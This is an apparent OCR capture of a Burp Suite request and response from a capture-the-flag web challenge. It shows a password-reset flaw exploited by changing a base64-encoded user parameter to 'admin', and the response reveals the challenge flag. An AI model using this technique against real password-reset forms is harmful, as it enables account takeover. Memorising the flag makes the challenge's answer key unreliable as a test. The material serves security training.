 Send Cancel < > T
Request
Raw Params Headers Hex
POST /web13/index.php?user1=YWRtaW4= HTTP/1.1
Host: nctf.nuptzj.cn
Content-Length: 38
Cache-Control: max-age=0
Origin: http://nctf.nuptzj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin&newpass=betao.cn&vcode=1234
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Nov 2019 07:26:22 GMT
Content-Type: text/html
Connection: close
Via: 1008
Content-Length: 503
flag is:nctf{reset_password_often_have_vuln}<hr/><html>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head><title>密码找回</title></head>
<form action="" method="post">
你的账号：<input type="text" value="ctfuser" name="user" readonly="readonly"
新密码：<input type="password" name="newpass"></br>
验证码：1234<input type="text" name="vcode" size="4" maxlength="4"></b
<input type="submit" value="重置">
</form>
</html>